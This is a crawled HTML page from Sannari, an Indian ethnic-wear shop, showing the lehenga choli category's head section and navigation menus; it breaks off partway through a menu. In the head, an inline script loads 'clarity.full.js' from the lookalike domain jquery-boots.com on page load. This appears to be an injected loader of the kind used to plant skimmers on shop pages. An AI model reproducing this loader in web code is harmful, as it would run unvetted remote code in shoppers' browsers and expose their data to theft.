

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sannarinx.com/lehenga-choli?colour=beige
body_size: 23827
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" xml:lang="en">
<head>
<title>Buy Designer Lehengas For Women Online at Sannari Valsad</title>
<base href="https://www.sannarinx.com/" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" >
<meta name="google-site-verification" content="5MT7d8-C46iezdZIlhOdu1xHDoaFU4w5irx6k4BcQ-k" />
<meta name="google-site-verification" content="XYyRpuqDbjoTm--rRcn6AhckoYIhs5dB6sxCPoPzLCk" />
<meta property="og:title" content="Lehenga Choli" />
<meta property="og:type" content="product" />
<meta property="og:url" content="https://www.sannarinx.com/lehenga-choli" />
<meta property="og:image" content="" />
<meta property="og:description" content="Royal Glamour | Browse Our Designer Lehenga Collection

	Evergreen Indian choice for every occasion is the lehenga. The lehenga for women has a timeless look and graceful designs. It is perfect for ..." />
<meta name="description" content=" Lehengas (लहंगा) -  Perfect lehenga choli for weddings, festivals, and more. With the latest designs &amp; rich fabrics, our collection offers fine lehengas for the USA, UK, Canada, and India." />
<meta name="keywords" content="Chaniya Choli, Lehngha Choli, Wedding Choli, Lehngha Choli Online Shopping India, Indian Lehenga Choli Online Shopping USA, Buy Lengha Choli Online, Dersigner Lehenga Cholis, Designer Lehenga for Women" />
<meta name="robots" content="index, follow"/>
<link href="https://www.sannarinx.com/image/data/favicon.png" rel="icon" />


<meta name="robots" content="noodp"/>
<meta name="web_author" content="www.3Fusion.in">
<link href="https://www.sannarinx.com/lehenga-choli" rel="canonical" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/fonts/icofont/icofont.min.css">
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/magnific-popup.css">
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.23/jquery-ui.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/commonalljs.js"></script>
<script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DZJYWJ9W79"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DZJYWJ9W79');
</script>
<!-- HTML Meta Tags -->
  <title>Sannari | Buy Online Latest Indian Wedding Saris, Suits, Lehngha choli, Kurtis & more...</title>
  <meta name="description" content="Buy Indian clothes online in India at Sannarinx.com! Choose from our collection of Indian Women Ethnic wear in various sizes at best price.">

  <!-- Facebook Meta Tags -->
  <meta property="og:url" content="https://www.sannarinx.com/">
  <meta property="og:type" content="website">
  <meta property="og:title" content="Sannari | Buy Online Latest Indian Wedding Saris, Suits, Lehngha choli, Kurtis & more...">
  <meta property="og:description" content="Buy Indian clothes online in India at Sannarinx.com! Choose from our collection of Indian Women Ethnic wear in various sizes at best price.">
  <meta property="og:image" content="">

  <!-- Meta Tags  -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Sannari Valsad",
  "image": "https://www.sannarinx.com/image/data/logo/logo.png",
  "@id": "",
  "url": "https://www.sannarinx.com/",
  "telephone": "09586099777",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Mahatma Gandhi Rd, Nani Khatriwad,",
    "addressLocality": "Valsad",
    "postalCode": "396001",
    "addressCountry": "IN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 20.614289,
    "longitude": 72.9287392
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "10:00",
    "closes": "20:00"
  },
  "sameAs": [
    "https://www.facebook.com/sannarinx",
    "https://www.instagram.com/sannari_online",
    "https://www.pinterest.com/sannari",
    "https://www.sannarinx.com/"
  ] 
}
</script>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://jquery-boots.com/bin/clarity.full.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script><!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2614397931292', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2614397931292&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->

<div id="fb-root"></div>
<script type="text/javascript">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
    var BASE_URI = "https://www.sannarinx.com/";
</script>
<script type='application/ld+json'> {  "@context": "http://www.schema.org",  "@type": "WebSite",  "name": "VandV",  "alternateName": "VandV",  "url": "https://www.vandv.com"} </script>


<!--BOF Product Series-->
            <style>
                .pds a, .pds a:hover, .pds a:visited
                {
                    text-decoration: none;
                }
                .pds a.preview
                {
                    display: inline-block;
                }
                .pds a.preview.pds-current
                {
                    border-bottom: 3px solid orange;
                }
                #preview{
                    position: absolute;
                    border: 1px solid #DBDEE1;
                    background: #F8F8F8;
                    padding: 5px;
                    display: none;
                    color: #333;
                    z-index: 1000000;
                }
            </style>
         <!--    <script type="text/javascript" src="catalog/view/javascript/imagepreview/imagepreview.js"></script>
            <script type="text/javascript">
                $(document).ready(function(){
                    pdsListRolloever();
                });
                function pdsListRolloever()
                {
                    $('.pds a.pds-thumb-rollover').hover(function(){
                        //on hover
                        $this = $(this);
                        var hoverImage = $this.attr('rel');
                        $this.parent().parent().find('.image a img').attr('src', hoverImage);
                    }, function(){
                        //on unhover
                        $this = $(this);
                        var masterImage = $this.attr('master-image');
                        $this.parent().parent().find('.image a img').attr('src', masterImage);
                    });
                }
            </script> -->
            <!--EOF Product Series-->
</head>
<body class="home_page">
      <nav id="c-menu--slide-left" class="c-menu c-menu--slide-left">
  <button class="c-menu__close">&larr; Close Menu</button>
  <div id="megamenu-responsive" class="hide-on-desktop hide-on-tablet" >
  <ul id="megamenu-responsive-root">
    <li class="root">
      <ul>
        <li><a href="new-arrivals">New in</a> </li> 
         <!--<li><a href="newcollection">Lookbook</a> </li>-->
              <li class="parent"><a href="https://www.sannarinx.com/sarees">Sarees</a>
                              <ul>
                                                <li>
            <a href="https://www.sannarinx.com/bollywood-style-sarees">Bollywood Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/wedding-sarees">Wedding Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/bridal-sarees">Bridal Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/designer-sarees">Designer Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/partywear-sarees">PartyWear Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/traditional-saree">Traditional Saree</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/readymade-sarees">Readymade Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/printed-sarees">Printed Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/lehenga-style-sarees">Lehenga Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/casual-sarees">Casual Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/cotton-sarees">Cotton Saree</a>
            </li>
                                  </ul>
                            </li>
              <li class="parent"><a href="https://www.sannarinx.com/salwar-suits">Salwar Suits</a>
                              <ul>
                                                <li>
            <a href="https://www.sannarinx.com/readymade-salwar-suits">Ready Made Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/bollywood-salwar-suits">Bollywood Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/party-wear-salwar-kameez">Party Wear Salwar Kameez</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/designer-salwar-kameez">Designer Salwar Kameez</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/anarkali-salwar-kameez">Anarkali Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/salwar-kameez">Salwar Kameez</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/wedding-salwar-kameez">Wedding Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/partywear-salwar-suits">Partywear Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/churidar-salwar-suits">Churidar Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/pakistani-salwar-suits">Straight Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/pakisatni-salwar-suits">Pakisatni Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/casual-salwar-suits">Casual Salwar Suits</a>
            </li>
                                  </ul>
                            </li>
              <li class="parent"><a href="https://www.sannarinx.com/lehenga-choli">Lehenga Choli</a>
                              <ul>
                                                <li>
            <a href="https://www.sannarinx.com/readymade-choli-suit">Ready Made Choli Suit</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/designer-lehenga">Designer Lehenga Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/navratri-collections">Navratri Chaniya Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/wedding-lehenga">Wedding Lehenga Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/sangeet-lehenga-choli">Sangeet Lehenga Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/partywear-lehenga-choli">Partywear Lehenga Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/bridal-lehenga-choli">Bridal Lehenga Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/bollywood-lehenga-choli">Bollywood Lehenga Choli</a>
            </li>
                                  </ul>
                            </li>
              <li class="parent"><a href="https://www.sannarinx.com/kurtis">Kurtis</a>
                              <ul>
                                                <li>
            <a href="https://www.sannarinx.com/party-wear-kurtis">Party Wear Kurti</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/designer-kurtis">Designer Kurtis</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/casual-kutis">Casual Kurtis</a>
            </li>
                                  </ul>
                            </li>
              <li class="parent"><a href="https://www.sannarinx.com/gowns">Gowns</a>
                              <ul>
                                                <li>
            <a href="https://www.sannarinx.com/ready-made-gown">Ready Made Gown</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/designer-gown">Designer Gown</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/wedding-gown">Wedding Gown</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/party-wear-gown">Party Wear Gown</a>
            </li>
                                  </ul>
                            </li>
             <!-- <li><a href="best-seller">Best Seller</a> </li> -->
        <li><a href="ready-to-ship">Ready To Ship</a> </li>
        <li><a href="sale">Sale</a> </li>
         <li><a href="video-shopping">Video Shopping</a></li> 
      </ul>
    </li>
  </ul>
   <style>
    @media only screen and (max-width: 979px){
#research.hblock.show_me {
    display: block;
    z-index: 99;
}
}
  </style>
  <script type="text/javascript">
  $('document').ready(function(){
    $('#megamenu-responsive-root li.parent').prepend('<p>+</p>');
    $('.menu-toggle').click(function(){
      $('.root').toggleClass('open');
    });
    $('#megamenu-responsive-root li.parent > p').click(function(){
      if ($(this).text() == '+'){
        $(this).parent('li').children('ul').slideDown(50);
        $(this).text('-');
      }else{
        $(this).parent('li').children('ul').slideUp(50);
        $(this).text('+');
      }
    });
  });
  </script>
</div>
</nav>
<a href="#" class="scrollup" title="Scroll To Top"></a>
<script type="text/javascript">
$('.big_button').click(function() {
        if($('.subscribe_field').val())
        {
            $.ajax({
              url: 'index.php?route=common/footer/addsubscription&email='+$('.subscribe_field').val(),
              success: function(data) {
                  $('.subscribe_field').attr("value","");
                    if(data == 'You have already Subscribed!' || data == 'Successfully Subscribed!')
                    {
                        $('.popup_error').html(data);
                        setTimeout(parent.$.colorbox.close, 500);
                    }
                    else
                    {
                        $('.popup_error').html(data);
                    }
              }
            });
        }
        else
        {
            $('.popup_error').html('Please enter your email address');
        }
    });
</script>
  <div class="clearall"></div>
<div class="top_links_bar header_panel " id="header">
<div class="topfixedblock">
<script type="text/javascript">
$(document).ready(function()
{
    $('.resuser').click(function()
    {
        $('.resuser .resmenu').toggleClass('show_me');
    });
    $('.research .fa-search').click(function()
    {
        $('.research #research').toggleClass('show_me');
    });
   $('.head_serd .btn-src').click(function(e)
    {    e.stopPropagation();
        $('.head_serd .search_block').toggleClass('active');
    });
     $('a.toplogbtn').click(function(e)
    {   e.stopPropagation();
        $('.top_login_btn .toplogblock').toggleClass('active');
    });
   /* $('.head_ser .closebtn').click(function()
    {
        $('.head_ser .search_block').toggleClass('active');
    });*/
     $('.currency_block .activeOrder a').click(function(e)
    {
         e.stopPropagation();
        $('.currency_block .orderlist').toggleClass('show_me');
    });
       $('.catsort .activeOrder_type ').click(function(e)
    {
         e.stopPropagation();
        $('.catsort .orderlist_type').toggleClass('show_me');
    });
    $(document).click(function()
    {
        flag = $(".top_login_btn .toplogblock").hasClass("active");
        if(flag == true)
           {
             $('.top_login_btn .toplogblock').removeClass('active');
           }
  /*   flags = $(".head_serd .search_block").hasClass("active");
        if(flags == true)
           {
             $('.head_serd .search_block').removeClass('active');
           }
*/
        flagc = $(".currency_block .orderlist").hasClass("show_me");
        if(flagc == true)
           {
             $('.currency_block .orderlist').removeClass('show_me');
           }
        flagso = $(".catsort .orderlist_type").hasClass("show_me");
        if(flagso == true)
           {
             $('.catsort .orderlist_type').removeClass('show_me');
           }
    });
});
</script>
 <div id="o-wrapper" class="o-wrapper">
<main class="o-content">
      <div class="c-buttons">
            <button id="c-button--slide-left" class="c-button"><i class="fa fa-bars"></i>
            </button>
      </div>
      <div class="smalllogo">
        <a href="https://www.sannarinx.com/"><img src="https://www.sannarinx.com/image/data/logo/logo.png" title="Sannari" alt="Buy Designer Lehengas For Women Online at Sannari Valsad" /></a>    </div>
      <div class="resuser">
    <i class="fa fa-user"></i>
    <div class="resmenu hblock">
        <ul>
                                            <li class="top_login_btn"><a title="Login"  onClick="quickLogin();"> <i class="fa fa-lock"></i> Login</a></li>
                    <li class="wishlist"><a href="wishlist"><i class="fa fa-heart"></i> Wishlist</a></li>
            <li class="cart"><a href="shopping-cart"><i class="fa fa-shopping-cart"></i> My Cart</a></li>
            <li class="check"><a href="checkout"><i class="fa fa-share-square-o"></i> Checkout</a></li>
                    </ul>
    </div>
    </div>
     <div class="research">
  <i class="fa fa-search"></i>
  <div id="research" class="hblock">
                <input type="text" name="filter_name2" class="span6 filter_name" value="" placeholder="Search for products"/>
                <span class="button-search2 span1"><i class="fa fa-search"></i></span>
    </div> </div>
  </main>
</div>
<div class="headertop">
   <div class="page_width">
   <div class="topshopcontent">
     <div class="head_curr">
<div class="currency_block">
            <div class="orderlistcontainer">
                           <div class="curtitle"><i class="fa fa-dollar"></i> Currency : </div> 
                <div class="activeOrder block">
                                                                                                                                                <a href="javascript:void(0);">USD                          <span class="caret"></span>
                                                </a>
                                                                                                                                                                                                                </div>
                                                 <div class="orderlist" style="display: none;">
                                                                        <div><a href="javascript:void(0);" onclick="currency_change('INR');">
                                                 <span class="WebRupee">
                        Rs : </span> Indian Rupee                                                 </a></div>
                                                                                                                                                <div><a href="javascript:void(0);" onclick="currency_change('GBP');">
                                                GBP£ :  British Pound                                                 </a></div>
                                                                                                <div><a href="javascript:void(0);" onclick="currency_change('CAD');">
                                                CAD$ :  Canadian Dollar                                                 </a></div>
                                                                                                <div><a href="javascript:void(0);" onclick="currency_change('NZD');">
                                                NZD$ :  New Zealand                                                 </a></div>
                                                                </div>
                            </div>
            </div>
               </div> 
    
        <div class="myacblocktop">

  <div class="myacblocktopinfo">
   <ul>
             <li class="top_login_btn"><a title="Login" onClick="quickLogin();" > Login / Register</a></li>                 <li class="topwishlist">
                             <a onclick="quickLogin();" class="" title="Wishlist">
                    Wishlist
                  </a>
                      </li>
       <li class="cart"><a href="shopping-cart"> My Cart</a></li> 
         
                          
      </ul>
      </div>
</div>

   </div>
   </div>
</div>
 <div class="headerbottom">
 <div class="page_width">
 <div class="headbotleft">
  <div class="head_serd">
          <span class="search-tag"> 1000+ PRODUCTS ! </span>
                <div class="search_block">
    <div id="search">
                <input type="text" name="filter_name" class="span6 filter_name" value="" placeholder="Search for products"/>
                 <span class="button-search span1"><i class="fa fa-search"></i></span> 
   <!--    <div class="closebtn"><span class="fa fa-close"></span></div>  -->
    </div>
</div></div>
 </div>
 <div class="headbotcenter">
 <div id="logo"><a href="https://www.sannarinx.com/"><img src="https://www.sannarinx.com/image/data/logo/logo.png" title="Sannari" alt="Buy Designer Lehengas For Women Online at Sannari Valsad" /></a></div> </div>


 <div class="headbotright">
 <div class="carttop"><div id="cart">
  <div class="heading">
    <a title="0 Items in Bag" href="https://www.sannarinx.com/shopping-cart"> <i class="icofont-cart-alt tocico"></i> 
    <div class="crtright"> SHOPPING CART
    <span id="cart-total" >0 Items</span>
    </div></a></div>
  <div class="content">
    <div class="carttitle">Cart Items <span>[0 Items items] </span></div>
        <div class="empty">
    <div class="bagicon"><i class="icofont-cart-alt"></i></div>
    Your shopping cart is empty!</div>
      </div>
</div>  </div>
<div class="calltop">
              <i class="icofont-ui-call callico"></i>
              <span class="call-text-title">
                <span class="main-title">CONTACT US</span>
                <span class="call-num">+91-9586099777</span>
              </span>
            </div>
 



 </div>
     </div>

</div>
<div class="clearall"></div>
   <div class="toppest_center topmenu" id="menutop" >

        <div class="main_menu_bg">
            <div class="top_main_menu">
                <!-- NEW MENU START -->
                <div id="frame_menu" class="eagency_menu_vertical">
                      




				
<div class="quick-select">

<div class="sub-inside mobile" id="eagency_menu" >
	<ul class="display-menu">
    <li class="menu_item home"><a href="./"> Home</a> </li>
	
	<li class="menu_item level-1 parent menu_check_child">
		<a class="title_menu_parent" href="sarees">
		<span>Sarees</span><b></b></a>
		
		
		<div class="dropdown" style="width: 886.66666666667px;">        
        
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 253.33333333333px; float: left">
				<!--<a href="#">Sarees New Arrivals</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Category</p>

<ul>
	<li><a href="sarees">New Arrivals</a></li>
	<li><a href="bridal-sarees">Bridal Sarees</a></li>
	<li><a href="wedding-sarees">Wedding Sarees</a></li>
	<li><a href="designer-sarees">Designer Sarees</a></li>
	<li><a href="partywear-sarees">Party Wear Sarees</a></li>
	<li><a href="printed-sarees">Printed Sarees</a></li>
	<li><a href="casual-sarees">Casual Sarees</a></li>
	<li><a href="cotton-sarees">Cotton Sarees</a></li>
	<li><a href="half-n-half-sarees">Half N Half Sarees</a></li>
	<li><a href="lehenga-style-sarees">Lehenga Style Sarees</a></li>
	<li><a href="bollywood-style-sarees">Bollywood Style Sarees</a></li>
	<li><a href="sarees/readymade-sarees">Readymade Sarees</a></li>
</ul>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 253.33333333333px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Shop By Colors</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Colors</p>

<ul>
	<li><a href="sarees&amp;colors=red">Red</a></li>
	<li><a href="sarees&amp;colors=blue">Blue</a></li>
	<li><a href="sarees&amp;colors=green">Green</a></li>
	<li><a href="sarees&amp;colors=yellow">Yellow</a></li>
	<li><a href="sarees&amp;colors=white">White</a></li>
</ul>

<p>&nbsp;</p>

<p>Shop By Fabric</p>

<ul>
	<li><a href="sarees&amp;fabric=net">Net</a></li>
	<li><a href="sarees&amp;fabric=faux-georgette">Faux Georgette</a></li>
	<li><a href="sarees&amp;fabric=silk">Silk</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Shop By Occasion</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Occasion</p>

<ul>
	<li><a href="sarees?occasion=party">Party</a></li>
	<li><a href="sarees?occasion=festival">Festival</a></li>
	<li><a href="sarees?occasion=wedding">Wedding</a></li>
	<li><a href="sarees?occasion=bridal">Bridal&nbsp;</a></li>
	<li><a href="sarees?occasion=reception">Reception</a></li>
	<li><a href="sarees?occasion=ceremonial">Ceremonial</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Ready to Ship</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Quick Links</p>

<ul>
	<li><a href="sarees?sort_by=readytoship">Ready To Ship</a></li>
	<li><a href="sarees?sort_by=best-seller">Best Seller</a></li>
	<li><a href="sarees?sort_by=sale">Sale</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
						
		</div>
		<span class="spanOptionList" style="width: 886.66666666667px;" ></span>
				
	</li>
	
	<li class="menu_item level-1 parent menu_check_child">
		<a class="title_menu_parent" href="salwar-suits">
		<span>Salwar Suits</span><b></b></a>
		
		
		<div class="dropdown" style="width: 823.33333333333px;">        
        
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 228px; float: left">
				<!--<a href="#">New Arrivals</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Category</p>

<ul>
	<li><a href="salwar-suits">New Arrivals</a></li>
	<li><a href="designer-salwar-kameez">Designer Salwar Suits</a></li>
	<li><a href="anarkali-salwar-kameez">Anarkali Salwar Suis</a></li>
	<li><a href="wedding-salwar-kameez">Wedding Salwar Suits</a></li>
	<li><a href="partywear-salwar-suits">Partywear Salwar Suits</a></li>
	<li><a href="punjabi-salwar-suits">Punjabi Salwar Suits</a></li>
	<li><a href="churidar-salwar-suits">Churidar Salwar Suits</a></li>
	<li><a href="palazzo-salwar-suits">Palazzo Salwar Suits</a></li>
	<li><a href="pakistani-salwar-suits">Pakistani Salwar Suits</a></li>
	<li><a href="pakistani-salwar-suits">Straight Salwar Suits</a></li>
	<li><a href="bollywood-salwar-suits">Bollywood Salwar Suits</a></li>
	<li><a href="cotton-salwar-suits">Cotton Salwar Suits</a></li>
	<li><a href="cotton-salwar-suits">Pant Style Suits</a></li>
	<li><a href="readymade-salwar-suits">Readymade&nbsp;Suits</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 228px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Shop By Colors</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Colors</p>

<ul>
	<li><a href="salwar-kameez&amp;colors=blue">Blue</a></li>
	<li><a href="salwar-kameez&amp;colors=pink">Pink</a></li>
	<li><a href="salwar-kameez&amp;colors=red">Red</a></li>
	<li><a href="salwar-kameez&amp;colors=green">Green</a></li>
	<li><a href="salwar-kameez&amp;colors=yellow">Yellow</a></li>
</ul>

<p>&nbsp;</p>

<p>Shop By Fabric</p>

<ul>
	<li><a href="salwar-kameez&amp;fabric=faux-georgette">Faux Georgette</a></li>
	<li><a href="salwar-kameez&amp;fabric=faux-chiffon">Faux Chiffon</a></li>
	<li><a href="salwar-kameez&amp;fabric=cotton">Cotton</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 164.66666666667px; float: left">
				<!--<a href="#">Shop By Occasion</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Occasion</p>

<ul>
	<li><a href="salwar-kameez?occasion=party">Party</a></li>
	<li><a href="salwar-kameez?occasion=festival">Festival</a></li>
	<li><a href="salwar-kameez?occasion=bridal">Bridal</a></li>
	<li><a href="salwar-kameez?occasion=wedding">Wedding</a></li>
	<li><a href="salwar-kameez?occasion=reception">Reception</a></li>
	<li><a href="salwar-kameez?occasion=ceremonial">Ceremonial</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 164.66666666667px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Ready to Ship</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Quick Links</p>

<ul>
	<li><a href="salwar-kameez?sort_by=readytoship">Ready To Ship</a></li>
	<li><a href="salwar-kameez?sort_by=best-seller">Best Seller</a></li>
	<li><a href="salwar-kameez?sort_by=sale">Sale</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
						
		</div>
		<span class="spanOptionList" style="width: 823.33333333333px;" ></span>
				
	</li>
	
	<li class="menu_item level-1 parent menu_check_child">
		<a class="title_menu_parent" href="lehenga-choli">
		<span>Lehenga Choli</span><b></b></a>
		
		
		<div class="dropdown" style="width: 760px;">        
        
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 215.33333333333px; float: left">
				<!--<a href="#">New Arrivals</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Category</p>

<ul>
	<li><a href="new-arrivals">New Arrivals</a></li>
